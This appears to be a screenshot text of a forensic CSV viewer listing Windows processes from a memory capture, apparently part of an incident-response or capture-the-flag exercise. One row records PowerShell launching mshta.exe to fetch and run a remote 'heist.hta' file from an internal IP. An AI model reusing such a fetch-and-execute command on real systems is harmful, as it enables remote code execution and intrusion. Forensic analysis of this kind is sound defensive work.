 process.csv
Drag a column header here to group by that column
Enter text to search...
Find
Line State Tag PID PPID Name Create Time User Integrity Level Command Line
= C:\Windows\System32\svchost.exe -k
39 0 1664 812 RuntimeBroker.exe 2024-10-17 13:04:04 Benjamin Medium C:\Windows\System32\RuntimeBroker.exe -Embedding
169 0 9892 812 SkypeBackgroundHost.exe 2024-10-17 13:05:01 Benjamin Low "C:\Program Files\WindowsApps\Microsoft.SkypeApp_14.53.77.0_x64__kzf8qxf38zg5c\SkypeBackgro
159 0 9300 812 SearchApp.exe 2024-10-17 13:05:42 Benjamin Low "C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe" -ServerName:Co
66 0 2524 4892 SearchProtocolHost.exe 2024-10-17 13:05:58 SYSTEM System "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe6_ Global\UsGt
92 0 4080 812 smartscreen.exe 2024-10-17 13:06:01 Benjamin Medium C:\Windows\System32\smartscreen.exe -Embedding
140 0 7968 8372 msedge.exe 2024-10-17 13:06:01 Benjamin Untrusted "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-ann
113 0 5480 8372 msedge.exe 2024-10-17 13:06:02 Benjamin Untrusted "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-ann
160 0 9312 4892 SearchProtocolHost.exe 2024-10-17 13:06:03 Benjamin Medium "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe_S-1-5-21-89499
95 0 4300 8372 msedge.exe 2024-10-17 13:06:04 Benjamin Untrusted "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=ppapi --lang=en-US --
171 0 9984 8372 msedge.exe 2024-10-17 13:06:09 Benjamin Untrusted "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-ann
56 0 2172 8372 msedge.exe 2024-10-17 13:06:11 Benjamin Untrusted "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=ppapi --lang=en-US --
55 0 2120 812 SystemSettings.exe 2024-10-17 13:06:29 Benjamin Medium "C:\Windows\ImmersiveControlPanel\SystemSettings.exe" -ServerName:microsoft.windows.immersi
57 0 2240 1636 TabTip.exe 2024-10-17 13:06:35 Benjamin High /QuitInfo:0000000000000260;000000000000026C;
164 0 9448 1636 ctfmon.exe 2024-10-17 13:06:35 Benjamin High "ctfmon.exe"
147 0 8552 812 UserOOBEBroker.exe 2024-10-17 13:06:39 Benjamin Medium C:\Windows\System32\oobe\UserOOBEBroker.exe -Embedding
123 0 6460 10348 conhost.exe 2024-10-17 13:06:57 Benjamin High \??\C:\Windows\system32\conhost.exe 0x4
179 0 10348 5416 powershell.exe 2024-10-17 13:06:57 Benjamin High "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
115 0 5696 10348 mshta.exe 2024-10-17 13:07:14 Benjamin High "C:\Windows\system32\mshta.exe" http://192.168.88.130/heist.hta
21 0 1036 812 TiWorker.exe 2024-10-17 13:07:33 SYSTEM System C:\Windows\winsxs\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_10.0.19041.2905_n
130 0 7420 600 TrustedInstaller.exe 2024-10-17 13:07:33 SYSTEM System
139 0 7932 8372 msedge.exe 2024-10-17 13:07:52 Benjamin Untrusted "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-ann
62 0 2456 4892 SearchFilterHost.exe 2024-10-17 13:08:09 SYSTEM Medium "C:\Windows\system32\SearchFilterHost.exe" 0 800 804 812 8192 808 784
128 0 7300 1304 notepad.exe 2024-10-17 13:08:33 Benjamin Medium "C:\Windows\system32\NOTEPAD.EXE" C:\Users\Benjamin\Documents\security_email.pdf
43 0 1788 8372 msedge.exe 2024-10-17 13:08:35 Benjamin Untrusted "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub
134 0 7748 8372 msedge.exe 2024-10-17 13:08:43 Benjamin Medium "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub
106 0 5048 5416 DumpIt.exe 2024-10-17 13:09:04 Benjamin High "C:\Users\Benjamin\Desktop\DumpIt.exe"
61 0 2424 5048 conhost.exe 2024-10-17 13:09:05 Benjamin High \??\C:\Windows\system32\conhost.exe 0x4
Exit Time Is null or empty And Not Command Line Contains C:\Windows\System32\svchost.exe -k
Edit Filter
M:\forensic\csv\process.csv
Total lines 190 Visible lines 92 Open files: 1 Search options